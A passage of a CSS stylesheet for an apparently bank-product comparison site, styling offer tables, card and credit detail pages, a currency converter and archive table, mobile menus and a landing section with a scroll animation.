  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* margin-top: 0; */
    height: 19px;
    overflow: hidden;
  }

  .credits.table-card-offers-top span:nth-of-type(3) {
    margin-right: 78px;
  }

  .sp_cards .credits.table-card-offers-top span:nth-of-type(1),.sp_credits .credits.table-card-offers-top span:nth-of-type(1) {
    -ms-flex: 0 0 41.3%;
    flex: 0 0 41.3%;
  }

  .credits.table-card-offers-top span:nth-of-type(2) {
    margin-right: -3px;
  }

  div:not(.pure) > .right_banner {
    margin-right: 0px;
  }

  .cards .table-card-offers-top span:nth-of-type(2) {
    margin-right: 0;
  }

  body.credits-overdraft .table-card-offers-block-all .table-card-offers-block4 {
    height: 30px !important;
  }
}

.money-transfers .preload-offers-top {
  padding-right: 28px;
}

.card-block1 button:focus {
  border: none;
  outline: none;
}

.popular-bank-predloj-blocks a:hover button {
  color: white;
}

.main-menu__submenu-column.menu_column.depth_2:first-child .main-menu__submenu-item:first-child {
  margin-right: 10px;
}

.main-menu__submenu-column.menu_column.depth_2:first-child {
  width: 280px;
}

.center .left-side {
  width: 77% !important;
}

.left-about-bank > span {
  margin-top: 10px;
}

.transfer_detail .organization-logo img {
  width: 40%;
  margin: auto;
  display: block;
}

body .organization-logo {
  /* width: 18.7% !important; */
  margin-right: 28px;
  text-align: center;
}

body .organization-top-block.card-info {
  flex-direction: row;
  align-items: center;
  justify-content: center;
  padding-left: 15px;
}

@media (max-width: 1047px) {
  .table-card-offers-block5 .online_btn {
    margin-left: 0 !important;
  }
}

@media (max-width: 425px) {
  .table-card-offers-block5 .online_btn {
    margin-left: 15px !important;
  }
}

.left-side-feedback {
  margin-bottom: 40px;
}

.left-about-bank {
  margin-bottom: 40px;
}

div.not_tab {
  width: 100%;
}

body .organization-bottom-block tr {
  margin-bottom: 20px !important;
  padding-bottom: 20px !important;
  display: block !important;
  border-bottom: 1px solid #d3d3d36b !important;
}

.organization-bottom-block {
  border: none !important;
}

.organization-bottom-block table.table {
  width: 100% !important;
}

.organization-bottom-block tr td p:nth-of-type(2) {
  opacity: 0.8;
  font-size: 12px;
  margin-top: 0;
}

.left-about-bank.in_section {
  /* width: 100% !important; */
  /* left: auto; */
  /* right: 0; */
  background: #fff;
  margin-top: 0px;
  margin-bottom: 0;
}

.sticky-wrapper{
  width: 100%;
  position: relative;
}

.sticky-wrapper.is-sticky .left-about-bank{
  /* transform: translateX(-50%); */
  position: fixed;
  /* max-width: 300px; */
}

.table-kurs .row:first-child {
  height: 40px;
  background: #E9ECF0;
  color: #19193D;
  width: 100%;
  display: flex;
  border-radius: 5px;
  align-items: center;
  margin-top: 30px;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 20px;
}

.table-kurs .row {
  height: 40px;
  border: 1px solid #d3d3d359;
  align-items: center;
  margin: auto;
  width: 100%;
  margin-bottom: 20px;
}

.bank-info-top-text span {
  margin: auto;
  font-size: 24px;
  color: #19193D;
  font-weight: 600;
  margin-top: 40px;
  display: block;
}

.bank-info-top-text {
  text-align: center;
}

.bank-info-top {
  margin-bottom: 40px;
}

.about-and-comments {
  display: flex;
  /* background: #f8f8f8; */
  height: 61px;
  align-items: center;
  /* border-bottom: 1px solid lightgray; */
  margin-bottom: 40px;
}

.about-block:hover {
  border-top-color: #3F4892 !important;
  transition: 0.2s;
}

.about-block {
  background: white;
  /* border: 1px solid lightgray; */
  border-bottom: 0;
  width: 100%;
  border-bottom: 3px solid #3F4892;
  padding-bottom: 20px;
}

.currency-cb .center .right-side {
  margin-top: 115px;
}

.currency-cb .center .left-side {
  width: 80% !important;
}

.about-block, comment-block a {
  text-transform: uppercase;
  font-size: 16px;
  color: #19193D;
  font-weight: 600;
}

@media (max-width: 1047px) {
  ul.menu-box li {
    height: auto !important;
    border-bottom: 1px solid lightgray;
    padding: 21px;
  }
}

.currency-cb-archive .layout-wrapper.container {
  margin-top: 90px;
}

.top-diogram {
  flex-direction: row;
}

body .diogram-top-right.tab-content {
  width: 100%;
}

.tabs--theme_basic.tabs--size_l ul li:last-child {
  margin-right: 0;
}

body .preload-offers__card h4 {
  font-size: 20px !important;
}

.preload-offers__card h4, body .card-text {
  text-align: center !important;
  color: #6A7E9C !important;
  font-weight: 400 !important;
}

body h4.card-text {
  font-size: 18px !important;
}

body .table-card-offers-block5 a {
  background: #45AB41;
  border-color: #45AB41;
  color: white;
}

body span.online_btn {
  background: none;
  color: #16164E;
  padding-left: 0;
}

a.sub-a {
  color: #16164E !important;
}

.main-menu__submenu-column.menu_column.depth_2:last-child {
  padding-left: 0;
  margin-left: -100px;
}

#calendar2 tbody td {
  text-align: center;
}

#calendar2 thead tr:last-child td {
  text-align: center;
}

body  #calendar2 thead tr:nth-child(1) td:nth-child(2) {
  text-align: center;
  padding-right: 33px;
  padding-left: 0;
}

body  #calendar2 tbody td {
  padding-left: 0;
}

.colend-block {
  margin-right: 50px;
}

.calend-btn a {
  width: calc(100% / 2 - 10px) !important;
  height: auto !important;
  display: block;
}

.convert-colend > div {
  display: flex;
  flex-wrap: wrap;
}

.calend-btn a span {
  line-height: 25px;
}

body .colend-block #calendar2 thead tr:nth-child(1) td:nth-child(2) {
  text-align: center;
  padding-right: 0;
  padding-left: 0;
}

.left-banner-block {
  width: 300px;
}

.colend-block table#calendar2 thead tr:first-child td:last-child {
  text-align: end;
}

body .table-kurs .row {
  height: 60px;
}

table#calendar2 tr {
  margin-bottom: 10px;
}

table#calendar2 a {
  margin-bottom: 10px;
  display: block;
}

#calendar2 thead tr:last-child td {
  line-height: 4;
}

div#myTabContent .all-diograms {
    margin-right: 20px;
    float: right;
}

.orgs-banks .table-card-offers-block1 {
  -ms-flex: 0 0  31%;
  /* flex: 0 0 35%; */
  /* max-width: 35%; */
;
}

.orgs-banks  .table-card-offers-blocks-all {
  -ms-flex: 0 0 66.733333%;
  /* flex: 0 0 64.733333%; */
  /* max-width: 64.733333%; */
;
}

.uz-orgs-banks .table-card-offers-block-all,
.orgs-banks  .table-card-offers-block-all{
  padding-right: 15px;
  justify-content: space-between;
}

.uz-orgs-banks .table-card-offers-block-all .table-card-offers-block2,
.orgs-banks  .table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 20%;
  flex: 0 0 15%;
  max-width: 15%;
}

.orgs-banks .table-card-offers-blocks-all .medium-text{
  display: flex;
  justify-content: center;
  width: 100%;
  text-align: center;
  float: none;
}

.predloj-bank-self-slider .slick-slide img {
  width: 50%;
}

.arrow-mob-menu {
  display: inline-block;
  float: right;
}

.arrow-mob-menu.active {
  transform: rotate(180deg);
}

ul.menu-box li > a {
  align-items: center;
}

@media (max-width: 1131px) {
  body .center .left-side {
    width: 100% !important;
  }
}

span.online_btn.in_col {
  display: flex;
  /* flex-direction: row-reverse; */
  justify-content: flex-start;
  margin-bottom: 0;
  margin-left: 0 !important;
  height: auto !important;
}

.left-side > .about-and-comments {
  height: auto;
}

body .bank-search-result {
  max-width: 300px;
  padding-top: 11px;
  padding-bottom: 11px;
}

body .left-banner-block.pure {
  max-width: 300px;
}

body .left-banner-block.pure ins {
  width: 100%;
  height: 100%;
}

body .left-banner-block.pure ins span {
  width: 100%;
  height: 100%;
}

html body .bank-search-results {
  width: 75% !important;
  margin: 11px !important;
  margin-right: auto !important;
  margin-left: auto !important;
  height: auto !important;
}

.about-block a {
  padding: 20px 20px 20px 0px;
}

.terms  .layout-wrapper.ss3 p {
  line-height: 25px;
}

@media (max-width: 400px) {
  .credit_detail .col-3.credit-info-text {
    flex: inherit;
    max-width: inherit;
    padding: 0;
  }

  .credit_detail .organization-logo {
    margin: inherit;
  }

  .credit_detail .organization-logo {
    margin-right: 0;
  }

  .credit_detail .organization-logo {
    width: 100% !important;
    max-width: 100%;
    padding: 0;
  }

  .credit_detail .credit-info-bottom > div {
    margin-bottom: 20px;
  }

  .credit_detail .credit-info.col-9 {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .credit_detail .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: -60px;
  }
}

@media (max-width: 425px) {

  body.credit_detail .organization-logo {
    width: 100% !important;
    margin: 0;
    flex-shrink: 0;
    max-width: 100%;
    margin-bottom: 20px;
  }

  .credit_detail h1.text-size-3.text-weight-black.margin-bottom-medium {
    /*margin-bottom: -25px !important;*/
  }

  .credit_detail .credit-info-top {
    display: block;
    width: 100%;
  }

  .credit_detail .credit-info-text.col-3,
  .ipoteka_detail .credit-info-text.col-3{
    width: 100%;
    max-width: 100%;
  }

  .credit_detail .credit-info.col-9,
  .ipoteka_detail .credit-info.col-9 {
    padding: 0;
    width: 100%;
    max-width: 100%;
  }

  .credit_detail  .credit-info-bottom > div {
    margin-bottom: 20px;
  }
}

@media (max-width: 402px) {

  .credit_detail .table-card-offers-block5 {
    flex-direction: column !important;
  }

  .credit_detail .table-card-offers-blocks-all .table-card-offers-block5 a {
    width: 80%;
    justify-content: space-evenly;
    padding: 0 10px;
    margin: auto;
  }

  .credit_detail  .table-card-offers-blocks-all .table-card-offers-block5 a img {
    display: block;
    margin-left: auto;
  }

  .credit_detail  span.online_btn {
    margin-bottom: 20px;
  }
}

.news_detail  .fin-shop-sm-block img {
  margin-right: 40px;
  width: 10%;
  height: 100%;
}

.org_detail .predloj-bank-self-slider .slick-arrow {
  height: 31px;
}

#tabs-1 .preload-offers__card .top-card span:first-child,
#tabs-2 .preload-offers__card .top-card span:first-child,
#tabs-4 .preload-offers__card .top-card span:first-child{
    min-height: inherit;
}

#tabs-3 .top-card{
	width: 100%;
}

#tabs-3 .top-card span:last-child {
    height: auto;
    min-height: inherit;
    margin-bottom: 30px;
    font-size: 16px;
    width: 100%;
}

#tabs-3 .preload-offers__card h4{
    width: 100%;
}

#tabs-3 .preload-offers__card h4 > small{
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 16px !important;
    line-height: 20px;
}

#tabs-3 .preload-offers__card .card-text-2{

}

#tabs-3 .preload-offers__card{
	height: 320px;
}

.padding-vert-2xl.xx1 {
  border-bottom: 1px solid #6a7e9c29!important;
}

.padding-bottom-default.border-bottom {
  border-bottom: none !important;
}

@media (max-width: 767px) {
  body  .stay-home__content {
    padding-bottom: 0;
  }

  .center-news-img {
    min-height: 125px;
    max-height: 125px !important;
    max-width: 135px;
    min-width: 135px;
    margin: 0;
    margin-right: 15px;
    align-items: flex-start;
}

.center-news-block.top a.center-news-title,
body .cont a.center-news-text {
    font-size: 17px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 10px;
}

.center-news-block.top .center-news-text {
    display: none;
}

  .center-news-block:last-child {
    margin-top: 10px;
  }

	.more-information-bank-italic-text ul,
	.more-information-bank-italic-text ol {
		margin-left: 25px !important;
	}
}

.subscribe-block-text > p {
  margin-bottom: 20px;
}

.c-hamburger.active span::before {
  display: none;
}

.c-hamburger.active span::after {
}

.c-hamburger.active span {
  transform: rotate(45deg);
  top: 12px;
}

.c-hamburger.active span::after {
  transform: rotate(-85deg);
  top: -5.7px;
}

.trades-informer .flexbox--align-items_center div:nth-child(2n + 2) {
  float: right;
  text-align: right;
}

#tabs-4 .card-block1 {
  max-height: 355px;
  height: auto;
}

body #tabs-4 .preload-offers__card {
  height: auto !important;
  min-height: 255px;
  max-height: 355px !important;
}

@media (max-width: 1278px) and (min-width: 1047px) {
  .ipoteka_list .table-card-offers-block4 span {
    /* margin-bottom: -18px; */
  }
}

.credit_list .news-cat-content .semibold-text:first-child, .card_list .news-cat-content .semibold-text:first-child,
.deposit_list .news-cat-content .semibold-text:first-child {
  margin-bottom: 40px;
}

.credit_list .lenta-novoste-block a, .card_list .lenta-novoste-block a,
.deposit_list .lenta-novoste-block a {
  margin-bottom: 11px;
}

span.online_btn.in_col span {
  width: auto;
}

body .online_btn.in_col {
  padding: 0;
}

body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
  font-weight: 500 !important;
}

body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
  font-weight: 500 !important;
}

@media (max-width: 490px)  and (min-width: 320px) {

  .currency_archive .more-information-bank-italic-text {
    margin-top: 0px;
  }

  .sp_deposits .table-card-offers-blocks-all {
    width: 100%;
    max-width: 100%;
  }

  .bank_logo {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .credit_detail ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    margin-top: 50px;
  }

  .credit_detail .tabs-top {
    margin-bottom: 70px;
  }

  .deposit_detail .credit-info-top {
    flex-direction: column;
  }

  .text-weight-medium.product-showcase__title {
    width: 100%;
    max-width: 100%;
  }

  .main_page .subscribe-block-text {
    margin-bottom: 20px;
  }

  .cards-debetovye-karty span.online_btn.in_col span:nth-child(2) {
    margin-left: 10px;
  }

  .filial_detailfilial_list .predloj-bank-block > .predloj-bank-text:last-child {
    flex-direction: revert;
  }

  .filial_detailfilial_list .predloj-bank-block > .predloj-bank-text:last-child > span {
    max-width: 17%;
  }

  .filial_detailfilial_list .right-map {
    height: auto;
  }

  .market-text-block {
    padding: 10px 0;
  }

  .ipoteka_list .table-card-offers-block1-img {
    width: 94px !important;
  }

  .ipoteka_list .table-card-offers-block5 .online_btn {
    margin-left: 0px !important;
    margin-bottom: 20px;
    margin-right: 0;
    padding-right: 0px;
    padding-left: 15px;
    text-align: left;
    width: 100%;
  }

  .ipoteka_list .table-card-offers-block5 .online_btn {
    height: 60px;
  }

  .ipoteka_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0;
    flex-direction: column;
  }

  .ipoteka_list .mobile_menu_overlay, .mobile_menu_container {
    top: 63px !important;
  }

  .select2-container {
    width: 100% !important;
  }

  .deposits .table-card-offers-block1-img {
    width: 110px !important;
  }

  .deposit_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0 !important;
  }

  .table-card-offers-block4 span {
    text-align: left;
  }

  .table-card-offers-block1-img {
    flex-shrink: 0;
    width: 95px !important;
    max-width: 100%;
  }

  .table-card-offers-block1 {
    max-width: 100% !important;
    width: 100%;
  }

  .table-card-offers-block-all {
    padding-bottom: 7px;
  }

  .table-card-offers-block1 {
    margin-bottom: 0;
  }

  .table-card-offers-block-all > div {
    margin-bottom: 12px;
  }

  .table-card-offers-block-all > div > span:first-child {
    margin-bottom: 0;
  }

  .table-card-offers-block-all > div {
    margin-bottom: 12px !important;
  }

  .center-news-block.top.in_main .center-news-img {
    min-height: 130px;
    max-height: 135px !important;
    max-width: 135px;
    min-width: 135px;
  }

  body .wide-item__link--left {
    background-position: -15% !important;
  }

  body .wide-item__link.wide-item__link--right {
    background-position: -22% !important;
  }

  .deposit_detail .credit-info-top > div {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .deposit_detail .credit-info.col-9 {
    width: 100% !important;
    max-width: 100%;
    padding: 0;
    margin-right: 22px;
  }

  .deposit_detail .organization-logo.col-3 {
    width: 100% !important;
    max-width: 100% !important;
    flex-shrink: 0;
  }

  .tranfer .tabs-top {
    margin-bottom: 0;
  }

  .tranfer .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 20px;
  }

  .tranfer  .preload-offers-top {
    padding-right: 0 !important;
  }

  .transfer_detail .organization-logo {
    max-width: 100% !important;
    width: 100% !important;
    flex-shrink: 0;
  }

  .transfer_detail .center-news-img a {
    height: 100%;
  }

  .org_list .table-card-offers-block1 {
    width: 100%;
    max-width: 100% !important;
  }

  .org_list .table-card-offers-block1-text span:first-child {
    margin-bottom: 0 !important;
  }

  .org_list .table-card-offers-block1-text a {
    height: auto !important;
  }

  .org_list .table-card-offers-blocks-all {
    width: 100%;
    max-width: 100% !important;
  }

  .pagination ul li {
    min-width: 15px;
    height: 20px;
  }

.pagination a,
.pagination span {
	padding-top: 3px;
	padding-right: 7px;
	font-size: 12px;
	padding-left: 7px;
}

  .pagination ul {
    margin: auto;
  }

  li.tfield {
    white-space: nowrap;
  }

  .table-card-offers-blocks-all .table-card-offers-block5 a {
    flex-shrink: 0;
  }

  .currency_main  .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .currency_main  .bc-inner-block-left {
    margin-right: 0;
  }

  .currency_main  .bc-inner-blocks-left a.all-courses {
    width: 100%;
    text-align: center;
    margin-bottom: 40px;
  }

  .currency_main .bc-inner-blocks-right {
    width: 100%;
  }

  .currency_main .organization-contacts {
    flex-direction: column-reverse;
  }

  .currency_main .tabs-a > div {
    width: 60px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    margin-right: 15px;
  }

  .currency_main .diogram-top-left {
    width: 100%;
    margin-bottom: 40px;
  }

  .currency_main .top-diogram {
    flex-direction: column;
  }

  .currency_main a.all-diograms {
    width: 100%;
    text-align: center;
    margin-left: 0 !important;
  }

  .currency_main .bc-inner-blocks-left {
    width: 100%;
  }

  .currency_archive .convert-colend {
    flex-direction: column;
  }

  .currency_archive .convert-colend > div {
    width: 100%;
  }

  .news_list .news-lent-and-interv-info-top-block-all {
    flex-direction: column;
  }

  .news_list .news-lent-and-interv-info-top-block-all > img {
    margin-bottom: 20px;
  }

  .news_list  .news-lent-and-interv-right .row {
    width: 100%;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin: auto;
  }

  .news_list .news-lent-and-interv-right > .row  span.medium-text.col-6 {
    max-width: 100%;
    width: 100%;
  }

  .news_list  .news-lent-and-interv-right > .row span.medium-text.col-6 a {
    width: 100%;
  }

  .news_list  .theme-day-in-block img {
    max-width: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    padding-left: 0;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 120%;
  }

  .wide-item__link--left {
    background-position: 120%;
  }

  .predloj-bank-bloks {
    position: relative;
  }

  .predloj-bank-top > div {
    display: flex;
    align-items: center;
    position: absolute;
    bottom: 20px;
    right: 0;
  }

  .filial_detailfilial_list .branchs {
    padding-bottom: 31px;
  }

  .form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    top: 0;
  }

  body.transfer_detail .organization-bottom-block tr {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    padding-left: 10px;
  }
}

.inner-title {
  display: none;
}

@media (max-width: 768px) {
  .inner-title {
    display: block;
  }

  .top-titles {
    display: none !important;
  }

  .currency_bank .table-kurs .row {
    flex-direction: column;
    height: auto !important;
    align-items: flex-start;
  }

  .currency_bank .table-kurs .row > div {
    max-width: 100%;
    width: 100%;
    display: flex;
    flex-direction: column;
  }

  .wide-item__link--left {
    background-position: 65% !important;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 8% !important;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:last-child {
    display: flex;
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 24px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    margin-right: 24px;
    flex-shrink: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    margin-right: 24px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  div:last-child {
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
  }

  body .product-showcase__item {
    margin-bottom: 20px;
  }

  .contacts  .feedback-links a {
    margin-bottom: 0;
  }

  .contacts  .feed-back .semibold-text {
    margin-bottom: 0;
  }
}

body.transfer_detail .organization-logo {
  width: 100% !important;
  max-width: 288px;
  max-height: 180px;
}

.widget__title a:hover span {
  text-decoration: underline;
}

.filial_detail .news-cat-content > h3 {
  font-size: 18px;
  color: #19193D;
  font-weight: 600;
  margin-bottom: 25px;
}

.deposit_detail .credits.table-card-offers-top span:nth-of-type(1) {
  margin-right: 179px;
}

.deposit_detail .credits.table-card-offers-top span:nth-of-type(2) {
  margin-right: 75px;
}

.currency_archive .table-kurs .row:not(first-child) > div > span:first-child {
  display: none;
}

.currency_archive .table-kurs .row:first-child > div > span {
  display: inline !important;
}

@media (max-width: 810px) {
  .currency_archive .table-kurs .row:first-child {
    display: none;
  }

  .currency_bank .predloj-bank-self-slider .slick-slide img {
    width: 100%;
  }

  .currency_archive .table-kurs .row {
    flex-direction: column;
    height: auto;
    align-items: flex-start;
    padding-top: 8px;
  }

  .transfer_detail .organization-top-block {
    padding-bottom: 0;
  }

  .currency_archive .table-kurs .row:not(first-child) > div > span:first-child {
    display: inline;
    padding-right: 8px;
  }

  .currency_archive .table-kurs .row:not(first-child) > div {
    display: flex;
    justify-content: space-between;
    width: 100%;
    max-width: 100%;
  }

  .currency_archive .table-kurs .row:not(first-child) > div > * {
    width: calc(100% / 2);
  }
}

.transfer_detail .organization-bottom-block {
  padding-bottom: 0;
}

.c-hamburger span::before,
.c-hamburger span::after {
  height: 0;
  left: -2px;
  margin-bottom: 4px;
  border: 2px solid #1f1f37;
  margin-top: 4px;
  width: 130%;
  border-radius: 50px;
}

.c-hamburger.active span::before,
.c-hamburger.active span::after {
  height: 0;
  left: -2px;
  margin-bottom: 1px;
  border: 2px solid #1f1f37;
  margin-top: 3.2px;
  margin-left: -0.5px;
  width: 128.9%;
  border-radius: 50px;
}

.cards-debetovye-karty.card_list .sp_cards .table-card-offers-block3 {
  margin-right: 13px;
}

.cards-debetovye-karty.card_list span.online_btn.in_col {
  margin-bottom: 0;
  height: 17px!important;
}

.cards-debetovye-karty.card_list span.online_btn.in_col span {
  margin-bottom: 0 !important;
}

.cards-debetovye-karty.card_list .sp_cards .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 60px;
}

body  .nav-item .tabs-a span.red-date {
  color: #dc3545 !important;
}

body {
  /* overflow-x: hidden; */
;
}

@media (max-width: 360px) {
  body .wide-item__link--left {
    background-position: 112% !important;
  }

  body .wide-item__link.wide-item__link--right {
    background-position: 128% !important;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:last-child {
    margin-left: 20px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 0;
  }
}

.currency_convertor .body .input-group-append {
  flex-direction: row;
  align-items: flex-end;
}

.currency_convertor .input-group-inner-left select {
  width: 100%;
}

.currency_convertor .input-group-inner-left {
  width: 60%;
}

.currency_convertor .converter__equal-sign {
  display: flex;
  align-items: center;
  margin: 0 15px;
  margin-top: 16px;
  justify-content: center;
}

.currency_convertor .converter__input-container:first-child {
  margin-bottom: 30px;
}

.currency_convertor .converter__input-container select {
  width: 100%;
}

.currency_convertor .converter__input-container span {
  margin-right: 15px;
}

.currency_convertor .input-group-append span {
  width: inherit;
}

.currency_convertor .input-group {
  flex-wrap: nowrap;
}

.currency_convertor .input-group-inner-left span {
  margin-bottom: 10px;
  display: inline-block;
  width: auto;
}

.currency_convertor .body .input-group-append {
  width: 47%;
}

.currency_convertor i.icon-font {
  margin: 0;
  transform: rotate(90deg);
}

.currency_convertor .form-control {
  width: 50%;
}

.deposit_list .sp_deposits .table-card-offers-block-all .table-card-offers-block4 {
  /* margin-bottom: 11px; */
  /* align-content: center; */;
}

body .select2-container--default .select2-selection--single {
  border: 1px solid #E9ECF0 !important;
}

.predloj-banks-self-col a {
  color: #19193D;
}

.currency_detail .top-diogram {
  flex-direction: column;
}

.other-bank-course-block-mob .other-bank-course-block-top {
  flex-direction: column;
}

.other-bank-course-block-mob .col-12.cours-active {
  border-bottom: 1px solid black;
  background-color: #19193D;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.other-bank-course-block-mob  .other-bank-course-block-top > div:last-child {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  width: 100%;
}

.other-bank-course-block-mob  .row span.col-6 {
  margin-bottom: 10px;
}

.other-bank-course-block-mob {
  display: none;
  margin: 0 0 40px 0;
  flex-direction: column;
}

.other-bank-course-block-mob .other-bank-course-block-top > div:last-child .row {
  width: 100%;
}

.credit_detail .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 157px;
}

.card_tag .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 85px;
}

.card_tag .online_btn.in_col > .o_icon:nth-child(3) {
  /* margin-right: 13px; */
;
}

.cards-valyutnye-karty.card_list .cards-valyutnye-karty.card_list .online_btn.in_col > .o_icon:nth-child(3) {
  margin-right: 13px;
}

.cards-valyutnye-karty.card_list .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 70px;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 25%;
  flex: 0 0 40%;
  max-width: 43%;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block-all .table-card-offers-block4 .medium-text {
  margin-bottom: 0;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block3 {
  margin-right: 15px;
}

.cards-summovye-karty  .online_btn.in_col > .o_icon:nth-child(3) {
  margin-right: 13px;
}

.cards-summovye-karty .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 85px;
}

.cards-summovye-karty .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 25%;
  flex: 0 0 40%;
  max-width: 43%;
}

.cards-summovye-karty .sp_cards .table-card-offers-block3 {
  margin-right: 40px;
}

.subscribe-input-btn button svg {
  display: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 15px !important;
}

.layout-wrapper.top_rating {
  width: 100% !important;
  max-width: 100%;
  padding: 0;
  background: #E5E5E5;
  position: relative;
  overflow: hidden;
}

.layout-wrapper.top_rating:before {
  content: '';
  position: absolute;
  width: 130%;
  height: 47%;
  border-radius: 60% 60% 40% 40%;
  transform: rotate(-12deg);
  left: -25%;
  top: -27%;
  background: rgba(255,255,255, 0.9);
}

.inform-page.top_rating {
  flex-direction: column;
  overflow: hidden;
}

.top_section {
  max-width: 1376px;
  display: flex;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  height: calc(100vh - 80px);
  align-items: center;
  position: relative;
}

.top_section:after {
  content: '';
}

.ts_txt {
  position: relative;
  z-index: 20;
}

.ts_txt div {
  margin-bottom: 60px;
  margin-right: 115px;
}

.ts_txt h5 {
  color: #6A7E9C;
  font-size: 22px;
  font-weight: lighter;
  margin-bottom: 22px;
}

.ts_txt h2 {
  font-weight: 800;
  font-size: 38px;
  color: #16164E;
  text-transform: uppercase;
}

.ts_txt h3 {
  font-size: 37px;
  line-height: 49px;
  color: #16164E;
  letter-spacing: 0.8px;
  font-weight: lighter;
  text-transform: uppercase;
}

.ts_txt a.button {
  border-radius: 5px;
  background: #119649;
  color: white;
  font-size: 15px;
  border: none;
  display: inline-block;
  font-weight: 600;
  padding: 20px 17px;
  text-decoration: none;
}

.ts_img {
}

.ts_img img {
  max-width: 100%;
  width: 95%;
}

.ts_img.visa {
  display: flex;
  justify-content: flex-end;
}

.ts_img.visa img {
  width: 85%;
}

.mouse {
  border: 2.5px solid #6A7E9C;
  border-radius: 13px;
  bottom: 40px;
  display: block;
  height: 42px;
  left: 0;
  right: 0;
  margin: auto;
  position: absolute;
  width: 26px;
}

.mouse span {
  animation-duration: 2s;
  animation-fill-mode: both;
  animation-iteration-count: infinite;
  animation-name: scroll;
  background: url('img/scroll_icn.svg') 0px 0px no-repeat;
  border-radius: 4px;
  display: block;
  width: 3px;
  height: 10px;
  margin: 6px auto;
}

@keyframes scroll {
  0% {
    opacity: 1;
    transform: translateY(-3px);
  }

  100% {
    opacity: 0;
    transform: translateY(20px);
  }
}

.top_app {
  max-width: 1376px;
  width: 100%;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  display: none;
}

.top_app > h2 {
  color: #6A7E9C;
  font-weight: 500;
  font-size: 30px;
  text-align: center;
  margin-bottom: 45px;
}

.top_items {
  display: flex;
  align-items: center;
  justify-content: center;
}

.top_items .item {
  padding-left: 13px;
  padding-right: 13px;
  text-align: center;
}

.top_items .item > div {
  background: #fff;
  border-radius: 5px;
  padding: 13px 15px;
}

.top_items .item:first-child {
  padding-left: 0;
}

.top_items .item:last-child {
  padding-right: 0;
}

.top_items .item.empty > div {
  padding: 0;
}

.top_items .item:first-child > div,
.top_items .item:last-child > div {
  width: 15px;
  height: 15px;
  border-radius: 3px;
}

.top_items .item:nth-child(2) > div,
.top_items .item:nth-last-child(2) > div {
  width: 25px;
  height: 25px;
}

.top_items .item:nth-child(3)  div,
.top_items .item:nth-last-child(3) > div {
  width: 60px;
  height: 55px;
}

.top_items .item:nth-child(4) > div,
.top_items .item:nth-last-child(4) > div {
  width: 120px;
  height: 110px;
}

.top_items .item:nth-child(5) > div,
.top_items .item:nth-last-child(5) > div {
  min-width: 210px;
  max-width: 190px;
}

.top_items .item.current > div {
  min-width: 260px;
  max-width: 170px;
  box-shadow: 0px 2px 2px 0px rgba(0,0,0, 0.25);
}

.top_items .item h3 {
  font-size: 12px;
  color: #6A7E9C;
  height: 35px;
  margin-bottom: 7px;
  padding-left: 15px;
  padding-right: 15px;
}

.top_items .item.current h3 {
  font-size: 14.5px;
}

.top_items .item .img {
  position: relative;
  margin-bottom: 35px;
}

.top_items .item .img:after {
  content: '';
  position: absolute;
